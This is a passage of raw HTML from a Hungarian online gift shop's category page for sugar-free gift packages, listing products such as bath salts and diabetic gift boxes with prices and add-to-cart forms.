nav-block--right std grid12-6"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p><img src="https://ahonapajandeka.hu/media/wysiwyg/valentinnapi-viragkuldes305.jpg" alt="Országos virágküldés" /></p></div></div></div></div></li><li class="nav-item level0 nav-5 level-top nav-item--parent mega parent"><a href="https://ahonapajandeka.hu/egyedi-ajandekcsomag-kuldes.html" class="level-top"><span>Egyedi csomag</span><span class="caret"></span></a><span class="opener"></span><div class="nav-panel--dropdown nav-panel" style="width:50%;"><div class="nav-panel-inner"><div class="nav-block--center grid12-6"><ul class="level0 nav-submenu nav-submenu--mega dd-itemgrid dd-itemgrid-1col"><li class="nav-item level1 nav-5-1 first"><a href="https://ahonapajandeka.hu/egyedi-ajandekcsomag-kuldes/egyedi-ajandekdoboz-kuldes.html"><span>Ajándékdobozok</span></a></li><li class="nav-item level1 nav-5-2"><a href="https://ahonapajandeka.hu/egyedi-ajandekcsomag-kuldes/ajandekkartyak.html"><span>Ajándékkártyák</span></a></li><li class="nav-item level1 nav-5-3"><a href="https://ahonapajandeka.hu/egyedi-ajandekcsomag-kuldes/valentin-napi-ajandekok.html"><span>Valentin napi termékek</span></a></li><li class="nav-item level1 nav-5-4"><a href="https://ahonapajandeka.hu/egyedi-ajandekcsomag-kuldes/edesseg-kuldes-ajandekba.html"><span>Édességek</span></a></li><li class="nav-item level1 nav-5-5"><a href="https://ahonapajandeka.hu/egyedi-ajandekcsomag-kuldes/alkoholos-italok-ajandekba.html"><span>Italok</span></a></li><li class="nav-item level1 nav-5-6 nav-item--only-subcategories parent"><a href="https://ahonapajandeka.hu/egyedi-ajandekcsomag-kuldes/mentes-termek-ajandekkuldes.html"><span>Mentes termékek </span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-5-6-1 first classic"><a href="https://ahonapajandeka.hu/egyedi-ajandekcsomag-kuldes/mentes-termek-ajandekkuldes/glutenmentes-termekek.html"><span>Gluténmentes termékek</span></a></li><li class="nav-item level2 nav-5-6-2 classic"><a href="https://ahonapajandeka.hu/egyedi-ajandekcsomag-kuldes/mentes-termek-ajandekkuldes/cukormentes-termekek-ajandekkuldes.html"><span>Cukormentes termékek</span></a></li><li class="nav-item level2 nav-5-6-3 classic"><a href="https://ahonapajandeka.hu/egyedi-ajandekcsomag-kuldes/mentes-termek-ajandekkuldes/laktozmentes-termekek-ajandekkuldes.html"><span>Laktózmentes termékek</span></a></li><li class="nav-item level2 nav-5-6-4 last classic"><a href="https://ahonapajandeka.hu/egyedi-ajandekcsomag-kuldes/mentes-termek-ajandekkuldes/vegan-termekek-ajandekkuldes.html"><span>Vegán termékek</span></a></li></ul></li><li class="nav-item level1 nav-5-7"><a href="https://ahonapajandeka.hu/egyedi-ajandekcsomag-kuldes/kezmuves-lekvar-mez.html"><span>Mézek, lekvárok</span></a></li><li class="nav-item level1 nav-5-8"><a href="https://ahonapajandeka.hu/egyedi-ajandekcsomag-kuldes/kave-tea-ajandekkikuldes.html"><span>Kávék, teák, forró csoki</span></a></li><li class="nav-item level1 nav-5-9"><a href="https://ahonapajandeka.hu/egyedi-ajandekcsomag-kuldes/snack-pastetom.html"><span>Snack, libamáj</span></a></li><li class="nav-item level1 nav-5-10"><a href="https://ahonapajandeka.hu/egyedi-ajandekcsomag-kuldes/lufi-kuldes.html"><span>Lufik</span></a></li><li class="nav-item level1 nav-5-11"><a href="https://ahonapajandeka.hu/egyedi-ajandekcsomag-kuldes/magyaros-ajandekcsomag-osszeallitasa.html"><span>Magyaros termékek</span></a></li><li class="nav-item level1 nav-5-12"><a href="https://ahonapajandeka.hu/egyedi-ajandekcsomag-kuldes/egyedi-ajandekcsomagok-alkalomra.html"><span>Kiegészítők</span></a></li><li class="nav-item level1 nav-5-13"><a href="https://ahonapajandeka.hu/egyedi-ajandekcsomag-kuldes/egyedi-ajandek-gyerekeknek.html"><span>Gyerekeknek</span></a></li><li class="nav-item level1 nav-5-14"><a href="https://ahonapajandeka.hu/egyedi-ajandekcsomag-kuldes/apak-napi-termekek.html"><span>Apák napi termékek</span></a></li><li class="nav-item level1 nav-5-15"><a href="https://ahonapajandeka.hu/egyedi-ajandekcsomag-kuldes/husvet.html"><span>Húsvéti termékek</span></a></li><li class="nav-item level1 nav-5-16"><a href="https://ahonapajandeka.hu/egyedi-ajandekcsomag-kuldes/anyak-napi-termekek.html"><span>Anyák napi termékek</span></a></li><li class="nav-item level1 nav-5-17 last"><a href="https://ahonapajandeka.hu/egyedi-ajandekcsomag-kuldes/karacsonyi-edessek-ajandekcsomagba.html"><span>Karácsonyi termékek</span></a></li></ul></div><div class="nav-block nav-block--right std grid12-6"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p><img src="https://ahonapajandeka.hu/media/wysiwyg/egyedi-ajandek-305.jpg" alt="Ajándékcsomag" /></p> </div></div></div></div></li><li class="nav-item level0 nav-6 level-top nav-item--parent mega nav-item--only-subcategories parent"><a href="https://ahonapajandeka.hu/heliumos-lufi-kuldes.html" class="level-top"><span>Lufiküldés</span><span class="caret"></span></a><span class="opener"></span><div class="nav-panel--dropdown nav-panel" style="width:50%;"><div class="nav-panel-inner"><div class="nav-block--center grid12-12"><ul class="level0 nav-submenu nav-submenu--mega dd-itemgrid dd-itemgrid-1col"><li class="nav-item level1 nav-6-1 first"><a href="https://ahonapajandeka.hu/lufi-kuldes/szuletesnapi-lufi-kuldes.html"><span>Születésnap</span></a></li><li class="nav-item level1 nav-6-2"><a href="https://ahonapajandeka.hu/lufi-kuldes/anyak-napi-lufi-kuldes.html"><span>Anyák napja</span></a></li><li class="nav-item level1 nav-6-3"><a href="https://ahonapajandeka.hu/lufi-kuldes/apak-napi-lufi-kuldes.html"><span>Apák napja</span></a></li><li class="nav-item level1 nav-6-4"><a href="https://ahonapajandeka.hu/lufi-kuldes/lufikuldes-valentin-napra.html"><span>Valentin nap, Szerelmes lufik</span></a></li><li class="nav-item level1 nav-6-5"><a href="https://ahonapajandeka.hu/lufi-kuldes/lufi-kuldese-ballagasra.html"><span>Ballagás, diplomaosztó</span></a></li><li class="nav-item level1 nav-6-6"><a href="https://ahonapajandeka.hu/lufi-kuldes/heliumos-lufi-kuldes-gyerekeknek.html"><span>Babaköszöntő, gyerekeknek</span></a></li><li class="nav-item level1 nav-6-7"><a href="https://ahonapajandeka.hu/lufi-kuldes/eskuvoi-lufi-kudes.html"><span>Évfordulós, esküvői</span></a></li><li class="nav-item level1 nav-6-8 last"><a href="https://ahonapajandeka.hu/lufi-kuldes/kulonleges-lufik.html"><span>Különleges lufik</span></a></li></ul></div></div></div></li><li class="nav-item level0 nav-7 level-top nav-item--parent mega parent"><a href="https://ahonapajandeka.hu/gyumolcscsokrok.html" class="level-top"><span>Gyümölcscsokor</span><span class="caret"></span></a><span class="opener"></span><div class="nav-panel--dropdown nav-panel" style="width:50%;"><div class="nav-panel-inner"><div class="nav-block--center grid12-6"><ul class="level0 nav-submenu nav-submenu--mega dd-itemgrid dd-itemgrid-1col"><li class="nav-item level1 nav-7-1 first"><a href="https://ahonapajandeka.hu/gyumolcscsokrok/natur-gyumolcscsokrok.html"><span>Natúr gyümölcscsokrok</span></a></li><li class="nav-item level1 nav-7-2"><a href="https://ahonapajandeka.hu/gyumolcscsokrok/csokis-gyumolcscsokrok.html"><span>Csokis gyümölcscsokrok</span></a></li><li class="nav-item level1 nav-7-3 last"><a href="https://ahonapajandeka.hu/gyumolcscsokrok/party-talak.html"><span>Party tálak</span></a></li></ul></div><div class="nav-block nav-block--right std grid12-6"><p><img src="https://ahonapajandeka.hu/media/wysiwyg/fruitymagic1_web.jpg" alt="" /></p></div></div></div></li><li class="nav-item level0 nav-8 level-top last classic"><a href="https://ahonapajandeka.hu/koszonetajandek.html" class="level-top"><span>Köszönetajándék</span></a></li>    <li class="nav-item nav-item--parent nav-item--only-blocks level0 level-top parent nav-custom-link right"> <a class="level-top no-click" href="#"><span>HASZNOS INFO</span><span class="caret"></span></a> <span class="opener"></span> <div class="nav-panel nav-panel--dropdown full-width"><div class="nav-panel-inner"><div class="header-nav-dropdown-wrapper nav-block std grid-full clearer"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="row" style="padding: 10px;">
<div class="col-md-3">
<h2>Hasznos információk</h2>
<p>Itt megtalálsz minden a vásárlással-, szállítással kapcsolatos információt. Ha mégis maradt kérdésed, irj nekünk!</p>
<h5>info@ahonapajandeka.hu</h5>
</div>
<div class="col-md-3"><a href="https://ahonapajandeka.hu/gyik/"> <img class="fade-on-hover" src="https://ahonapajandeka.hu/media/wysiwyg/aha_gyik.jpg" alt="Gyakran ismételt kérdések" /> </a>
<h4 class="heading">Gyakran ismételt kérdések</h4>
<p>Összegyűjtöttük ügyfeleink leggyakrabban felmerülő kérdéseit a gyártással, szállítással kapcsolatban. Érdemes megnézni, hátha megtalálod a keresett választ!</p>
<a class="go" href="/gyik">Lakossági ügyfelek gyakran ismételt kérdések <br /></a><a class="go" href="/ceges_ajandek_gyik">Céges ügyfelek gyakran ismételt kérdések</a></div>
<div class="col-md-3"><a href="https://ahonapajandeka.hu/szallitasi-feltetelek/"> <img class="fade-on-hover" src="https://ahonapajandeka.hu/media/wysiwyg/aha_szallitas.jpg" alt="Szállítási információk" /> </a>
<h4 class="heading">Szállítási információk</h4>
<p>Szállítási díj 1790 forinttól az ország egész területére.</p>
<p>Bővebb információt a szállítási díjakról és a vásárlásról az alábbi oldalakon találsz: <a class="go" href="/szallitasi-feltetelek">Szállítási feltételek, </a><a class="go" href="/vasarlasi-feltetelek">Vásárlási feltételek, </a><a class="go" href="/altalanos-feltetelek">Általános feltételek. </a></p>
</div>
<div class="col-md-3"><a href="https://ahonapajandeka.hu/rolunk/"> <img class="fade-on-hover" src="https://ahonapajandeka.hu/media/wysiwyg/aha_rolunk.jpg" alt="Ismerj meg minket!" /> </a>
<h4 class="heading">Ismerj meg minket!</h4>
<p>Nem dolgoztál még velünk? Olvasd el bemutatkozásunkat, ismerd meg történetünket!</p>
<a class="go" href="/rolunk">Tovább olvasom</a></div>
</div></div><!-- @BLOCK@_74 --></div></div></div></li>     </ul></nav><div class="nav-border-bottom"></div></div><!-- end: navi-wrapper --></div></div></div> </div><!-- end: header-container3 --></div><!-- end: header-container2 --></div><!-- end: header-container --><div class="main-container"><div class="main container"><div class="inner-container">  <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://ahonapajandeka.hu/" title="Ugrás a honlapra">Kezdőlap</a> </li>  <li class="item category7"> <a href="https://ahonapajandeka.hu/ajandekcsomag-tipusok.html" title="">Ajándékcsomag</a> </li>  <li class="item category93"> <strong>Cukormentes csomagok</strong> </li> </ul></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a>  <div class="page-title-wrapper"><h1 class="page-title"  id="page-title-heading"   aria-labelledby="page-title-heading&#x20;toolbar-amount" ><span class="base" data-ui-id="page-title-wrapper" >Cukormentes csomagok</span></h1> </div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="category-view">  <div class="category-image"><img src="https://ahonapajandeka.hu/media/catalog/category/1270_275.jpg" alt="Cukormentes&#x20;csomagok" title="Cukormentes&#x20;csomagok" class="image" /></div>   <div class="category-description">  <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2 style="font-size: 1em"><strong>Cukormentes ajándékcsomag kínálatunk vegyesen tartalmazn hozzáadott cukortól mentes, és diabetikus termékeket. </strong></h2> 
<p><span style="font-size: 1 em;">Lehetőséged van egyedi cukormentes ajándékcsomag készítésére is a <a href="https://ahonapajandeka.hu/egyedi-ajandekcsomag-kuldes.html" target="_blank">Készítsd egyedi csomagot!</a> menüpontban.
</div> </div></div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="yIDMjxE83gOV5eNK" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>                 <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"price","limitDefault":96,"url":"https:\/\/ahonapajandeka.hu\/ajandekcsomag-tipusok\/cukormentes-ajandekcsomag.html","formKey":"yIDMjxE83gOV5eNK","post":false}}'>     <div class="modes">  <strong class="modes-label" id="modes-label">Megtekintés</strong>   <strong title="R&#xE1;cs" class="modes-mode active mode-grid" data-value="grid"><span>Rács</span></strong>    <a class="modes-mode mode-list" title="Lista" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>Lista</span></a>   </div>    <p class="toolbar-amount" id="toolbar-amount"> <span class="toolbar-number">17</span> termék </p>    <div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Rendezés</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position"  >Pozició</option> <option value="name"  >Terméknév</option> <option value="price"  selected="selected"  >Ár</option></select>  <a title="Cs&#xF6;kken&#x0151;&#x20;sorrendbe" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Csökkenő sorrendbe</span></a> </div>  </div>     <div class="products wrapper grid items-grid items-grid-partitioned category-products-grid hover-effect equal-height "><ol class="products list items product-items itemgrid">  <li class="item product product-item"><div class="product-item-info imgdim-x" data-container="product-grid">  <div class="product-item-img"><a href="https://ahonapajandeka.hu/kenyezteto-ajandek-tanar-neninek.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">    <span class="product-image-container product-image-container-2369"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://ahonapajandeka.hu/media/catalog/product/cache/f26e70ee4b1e0e4d6d800a5f11141855/l/e/levendulas-furdoso.jpg" loading="lazy" width="208" height="260" alt="K&#xE9;nyeztet&#x0151;&#x20;aj&#xE1;nd&#xE9;k&#x20;tan&#xE1;r&#x20;n&#xE9;niknek"/></span></span>  <style>.product-image-container-2369 {
    width: 208px;
}
.product-image-container-2369 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>    </a>    </div><!-- end: product-item-img --><div class="product details product-item-details"> <strong class="product name product-item-name product-name"><a class="product-item-link" href="https://ahonapajandeka.hu/kenyezteto-ajandek-tanar-neninek.html" title="LEVENDULA ÉS HIMALÁJA FÜRDŐSÓ (500g)">LEVENDULA ÉS HIMALÁJA FÜRDŐSÓ (500g)</a></strong>           <div class="price-box price-final_price" data-role="priceBox" data-product-id="2369" data-price-box="product-id-2369">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="price-including-tax-product-price-2369" data-label="Brutt&#xF3;&#x20;&#xE1;r" data-price-amount="2990" data-price-type="finalPrice" class="price-wrapper price-including-tax" ><span class="price">2 990,00 Ft</span></span>      <span id="price-excluding-tax-product-price-2369" data-label="Nett&#xF3;" data-price-amount="2354.3307076614" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">2 354,33 Ft</span></span>   </span>  </div>     <div class="product-item-inner"> <div class="product actions product-item-actions "> <div class="actions-primary">  <form data-role="tocart-form" action="https://ahonapajandeka.hu/checkout/cart/add/uenc/aHR0cHM6Ly9haG9uYXBhamFuZGVrYS5odS9hamFuZGVrY3NvbWFnLXRpcHVzb2svY3Vrb3JtZW50ZXMtYWphbmRla2Nzb21hZy5odG1s/product/2369/" method="post"><input type="hidden" name="product" value="2369"><input type="hidden" name="uenc" value="[base64],"><input name="form_key" type="hidden" value="yIDMjxE83gOV5eNK" /> <button type="submit" title="Kosárba tesz" class="action tocart primary"><span>Kosárba tesz</span></button></form></div>  </div><!-- end: product-item-actions --></div><!-- end: product-item-inner --> </div><!-- end: product-item-details --></div><!-- end: product-item-info --></li>  <li class="item product product-item"><div class="product-item-info imgdim-x" data-container="product-grid">  <div class="product-item-img"><a href="https://ahonapajandeka.hu/cukormentes-macikam-pluss-es-csokolade.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">    <span class="product-image-container product-image-container-1909"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://ahonapajandeka.hu/media/catalog/product/cache/f26e70ee4b1e0e4d6d800a5f11141855/m/e/mentes-csomag-valentin-napra-macival.jpg" loading="lazy" width="208" height="260" alt="Cukormentes&#x20;aj&#xE1;nd&#xE9;kcsomag&#x20;a&#x20;szerelmesek&#x20;napj&#xE1;ra"/></span></span>  <style>.product-image-container-1909 {
    width: 208px;
}
.product-image-container-1909 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>    </a>    </div><!-- end: product-item-img --><div class="product details product-item-details"> <strong class="product name product-item-name product-name"><a class="product-item-link" href="https://ahonapajandeka.hu/cukormentes-macikam-pluss-es-csokolade.html" title="CUKORMENTES MACIKÁM - plüss és csokoládé ajándékba">CUKORMENTES MACIKÁM - plüss és csokoládé ajándékba</a></strong>           <div class="price-box price-final_price" data-role="priceBox" data-product-id="1909" data-price-box="product-id-1909">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="price-including-tax-product-price-1909" data-label="Brutt&#xF3;&#x20;&#xE1;r" data-price-amount="8490" data-price-type="finalPrice" class="price-wrapper price-including-tax" ><span class="price">8 490,00 Ft</span></span>      <span id="price-excluding-tax-product-price-1909" data-label="Nett&#xF3;" data-price-amount="6685.0393690787" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">6 685,04 Ft</span></span>   </span>    <a href="https://ahonapajandeka.hu/cukormentes-macikam-pluss-es-csokolade.html" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Akár</span>  <span  id="1909"  data-price-amount="7641" data-price-type="" class="price-wrapper " >7 641,00 Ft</span>  </span></a>  </div>     <div class="product-item-inner"> <div class="product actions product-item-actions "> <div class="actions-primary">  <div class="stock unavailable"><span>Nem rendelhető</span></div> </div>  </div><!-- end: product-item-actions --></div><!-- end: product-item-inner --> </div><!-- end: product-item-details --></div><!-- end: product-item-info --></li>  <li class="item product product-item"><div class="product-item-info imgdim-x" data-container="product-grid">  <div class="product-item-img"><a href="https://ahonapajandeka.hu/hol-a-cukor.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">    <span class="product-image-container product-image-container-1612"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://ahonapajandeka.hu/media/catalog/product/cache/f26e70ee4b1e0e4d6d800a5f11141855/c/u/cukormentes_ajandekcsomag_minden_alkalomra-.jpg" loading="lazy" width="208" height="260" alt="Cukormentes&#x20;aj&#xE1;nd&#xE9;kcsomag"/></span></span>  <style>.product-image-container-1612 {
    width: 208px;
}
.product-image-container-1612 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>    </a>    </div><!-- end: product-item-img --><div class="product details product-item-details"> <strong class="product name product-item-name product-name"><a class="product-item-link" href="https://ahonapajandeka.hu/hol-a-cukor.html" title="HOL A CUKOR? - mentes ajándékcsomag">HOL A CUKOR? - mentes ajándékcsomag</a></strong>           <div class="price-box price-final_price" data-role="priceBox" data-product-id="1612" data-price-box="product-id-1612">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="price-including-tax-product-price-1612" data-label="Brutt&#xF3;&#x20;&#xE1;r" data-price-amount="8990" data-price-type="finalPrice" class="price-wrapper price-including-tax" ><span class="price">8 990,00 Ft</span></span>      <span id="price-excluding-tax-product-price-1612" data-label="Nett&#xF3;" data-price-amount="7078.7401564803" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">7 078,74 Ft</span></span>   </span>    <a href="https://ahonapajandeka.hu/hol-a-cukor.html" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Akár</span>  <span  id="1612"  data-price-amount="8091" data-price-type="" class="price-wrapper " >8 091,00 Ft</span>  </span></a>  </div>     <div class="product-item-inner"> <div class="product actions product-item-actions "> <div class="actions-primary">  <form data-role="tocart-form" action="https://ahonapajandeka.hu/hol-a-cukor.html?options=cart" method="post"><input type="hidden" name="product" value="1612"><input type="hidden" name="uenc" value="aHR0cHM6Ly9haG9uYXBhamFuZGVrYS5odS9ob2wtYS1jdWtvci5odG1sP29wdGlvbnM9Y2FydA,,"><input name="form_key" type="hidden" value="yIDMjxE83gOV5eNK" /> <button type="submit" title="Kosárba tesz" class="action tocart primary"><span>Kosárba tesz</span></button></form></div>  </div><!-- end: product-item-actions --></div><!-- end: product-item-inner --> </div><!-- end: product-item-details --></div><!-- end: product-item-info --></li>  <li class="item product product-item"><div class="product-item-info imgdim-x" data-container="product-grid">  <div class="product-item-img"><a href="https://ahonapajandeka.hu/cukormentes-meglepetes2.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">    <span class="product-image-container product-image-container-1497"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://ahonapajandeka.hu/media/catalog/product/cache/f26e70ee4b1e0e4d6d800a5f11141855/a/j/ajandek-a-nagyinak-cukormentesen.jpg" loading="lazy" width="208" height="260" alt="Aj&#xE1;nd&#xE9;k&#x20;a&#x20;nagyinak&#x20;kisz&#xE1;ll&#xED;t&#xE1;ssal"/></span></span>  <style>.product-image-container-1497 {
    width: 208px;
}
.product-image-container-1497 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>    </a>    </div><!-- end: product-item-img --><div class="product details product-item-details"> <strong class="product name product-item-name product-name"><a class="product-item-link" href="https://ahonapajandeka.hu/cukormentes-meglepetes2.html" title="CUKORMENTES AJÁNDÉK A NAGYINAK - mentes ajándékboksz">CUKORMENTES AJÁNDÉK A NAGYINAK - mentes ajándékboksz</a></strong>           <div class="price-box price-final_price" data-role="priceBox" data-product-id="1497" data-price-box="product-id-1497">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="price-including-tax-product-price-1497" data-label="Brutt&#xF3;&#x20;&#xE1;r" data-price-amount="9490" data-price-type="finalPrice" class="price-wrapper price-including-tax" ><span class="price">9 490,00 Ft</span></span>      <span id="price-excluding-tax-product-price-1497" data-label="Nett&#xF3;" data-price-amount="7472.4409438819" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">7 472,44 Ft</span></span>   </span>    <a href="https://ahonapajandeka.hu/cukormentes-meglepetes2.html" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Akár</span>  <span  id="1497"  data-price-amount="8541" data-price-type="" class="price-wrapper " >8 541,00 Ft</span>  </span></a>  </div>     <div class="product-item-inner"> <div class="product actions product-item-actions "> <div class="actions-primary">  <form data-role="tocart-form" action="https://ahonapajandeka.hu/cukormentes-meglepetes2.html?options=cart" method="post"><input type="hidden" name="product" value="1497"><input type="hidden" name="uenc" value="aHR0cHM6Ly9haG9uYXBhamFuZGVrYS5odS9jdWtvcm1lbnRlcy1tZWdsZXBldGVzMi5odG1sP29wdGlvbnM9Y2FydA,,"><input name="form_key" type="hidden" value="yIDMjxE83gOV5eNK" /> <button type="submit" title="Kosárba tesz" class="action tocart primary"><span>Kosárba tesz</span></button></form></div>  </div><!-- end: product-item-actions --></div><!-- end: product-item-inner --> </div><!-- end: product-item-details --></div><!-- end: product-item-info --></li>  <li class="item product product-item"><div class="product-item-info imgdim-x" data-container="product-grid">  <div class="product-item-img"><a href="https://ahonapajandeka.hu/mentes-ajandekcsomag-minden-alkalomra.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">    <span class="product-image-container product-image-container-2353"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://ahonapajandeka.hu/media/catalog/product/cache/f26e70ee4b1e0e4d6d800a5f11141855/d/i/diabetikus-ajandekcsomag-minden-alkalomra.jpg" loading="lazy" width="208" height="260" alt="Mentes&#x20;aj&#xE1;nd&#xE9;kcsomag&#x20;minden&#x20;alkalomra"/></span></span>  <style>.product-image-container-2353 {
    width: 208px;
}
.product-image-container-2353 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>    </a>    </div><!-- end: product-item-img --><div class="product details product-item-details"> <strong class="product name product-item-name product-name"><a class="product-item-link" href="https://ahonapajandeka.hu/mentes-ajandekcsomag-minden-alkalomra.html" title="MENTES MÁMOR ajándékbox hozzáadott cukor nélkül">MENTES MÁMOR ajándékbox hozzáadott cukor nélkül</a></strong>           <div class="price-box price-final_price" data-role="priceBox" data-product-id="2353" data-price-box="product-id-2353">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="price-including-tax-product-price-2353" data-label="Brutt&#xF3;&#x20;&#xE1;r" data-price-amount="9990" data-price-type="finalPrice" class="price-wrapper price-including-tax" ><span class="price">9 990,00 Ft</span></span>      <span id="price-excluding-tax-product-price-2353" data-label="Nett&#xF3;" data-price-amount="7866.1417312835" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">7 866,14 Ft</span></span>   </span>    <a href="https://ahonapajandeka.hu/mentes-ajandekcsomag-minden-alkalomra.html" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Akár</span>  <span  id="2353"  data-price-amount="8991" data-price-type="" class="price-wrapper " >8 991,00 Ft</span>  </span></a>  </div>     <div class="product-item-inner"> <div class="product actions product-item-actions "> <div class="actions-primary">  <form data-role="tocart-form" action="https://ahonapajandeka.hu/mentes-ajandekcsomag-minden-alkalomra.html?options=cart" method="post"><input type="hidden" name="product" value="2353"><input type="hidden" name="uenc" value="aHR0cHM6Ly9haG9uYXBhamFuZGVrYS5odS9tZW50ZXMtYWphbmRla2Nzb21hZy1taW5kZW4tYWxrYWxvbXJhLmh0bWw_b3B0aW9ucz1jYXJ0"><input name="form_key" type="hidden" value="yIDMjxE83gOV5eNK" /> <button type="submit" title="Kosárba tesz" class="action tocart primary"><span>Kosárba tesz</span></button></form></div>  </div><!-- end: product-item-actions --></div><!-- end: product-item-inner --> </div><!-- end: product-item-details --></div><!-- end: product-item-info --></li>  <li class="item product product-item"><div class="product-item-info imgdim-x" data-container="product-grid">  <div class="product-item-img"><a href="https://ahonapajandeka.hu/cukormentes-ferfiaknak.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">    <span class="product-image-container product-image-container-1459"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://ahonapajandeka.hu/media/catalog/product/cache/f26e70ee4b1e0e4d6d800a5f11141855/d/s/dsc_0233_800_plecsni.jpg" loading="lazy" width="208" height="260" alt="Cukormentes&#x20;aj&#xE1;nd&#xE9;kcsomag&#x20;uraknak"/></span></span>  <style>.product-image-container-1459 {
    width: 208px;
}
.product-image-container-1459 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>    </a>    </div><!-- end: product-item-img --><div class="product details product-item-details"> <strong class="product name product-item-name product-name"><a class="product-item-link" href="https://ahonapajandeka.hu/cukormentes-ferfiaknak.html" title="CUKORMENTES KIS CSOMAG FÉRFIAKNAK">CUKORMENTES KIS CSOMAG FÉRFIAKNAK</a></strong>           <div class="price-box price-final_price" data-role="priceBox" data-product-id="1459" data-price-box="product-id-1459">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="price-including-tax-product-price-1459" data-label="Brutt&#xF3;&#x20;&#xE1;r" data-price-amount="9990" data-price-type="finalPrice" class="price-wrapper price-including-tax" ><span class="price">9 990,00 Ft</span></span>      <span id="price-excluding-tax-product-price-1459" data-label="Nett&#xF3;" data-price-amount="7866.1417312835" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">7 866,14 Ft</span></span>   </span>    <a href="https://ahonapajandeka.hu/cukormentes-ferfiaknak.html" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Akár</span>  <span  id="1459"  data-price-amount="8991" data-price-type="" class="price-wrapper " >8 991,00 Ft</span>  </span></a>  </div>     <div class="product-item-inner"> <div class="product actions product-item-actions "> <div class="actions-primary">  <form data-role="tocart-form" action="https://ahonapajandeka.hu/cukormentes-ferfiaknak.html?options=cart" method="post"><input type="hidden" name="product" value="1459"><input type="hidden" name="uenc" value="aHR0cHM6Ly9haG9uYXBhamFuZGVrYS5odS9jdWtvcm1lbnRlcy1mZXJmaWFrbmFrLmh0bWw_b3B0aW9ucz1jYXJ0"><input name="form_key" type="hidden" value="yIDMjxE83gOV5eNK" /> <button type="submit" title="Kosárba tesz" class="action tocart primary"><span>Kosárba tesz</span></button></form></div>  </div><!-- end: product-item-actions --></div><!-- end: product-item-inner --> </div><!-- end: product-item-details --></div><!-- end: product-item-info --></li>  <li class="item product product-item"><div class="product-item-info imgdim-x" data-container="product-grid">  <div class="product-item-img"><a href="https://ahonapajandeka.hu/karacsonyi-diabetikus-ajandekcsomag.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">    <span class="product-image-container product-image-container-2246"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://ahonapajandeka.hu/media/catalog/product/cache/f26e70ee4b1e0e4d6d800a5f11141855/d/s/dsc_0944_800_plecsnis.jpg" loading="lazy" width="208" height="260" alt="Kar&#xE1;csonyi&#x20;diabetikus&#x20;aj&#xE1;nd&#xE9;kcsomag"/></span></span>  